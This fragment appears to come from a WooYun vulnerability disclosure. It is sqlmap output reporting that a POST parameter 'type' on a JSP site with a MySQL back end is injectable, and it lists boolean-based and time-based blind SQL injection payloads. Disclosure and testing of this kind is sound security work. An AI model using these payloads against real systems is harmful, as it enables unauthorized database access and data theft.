 POST parameter 'type' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 74 HTTP(s) requ
ests:
---
Parameter: type (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=2 AND 7573=7573
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: type=2 AND (SELECT * FROM (SELECT(SLEEP(5)))HJOd)
---
[21:29:33] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
www.wooyun.org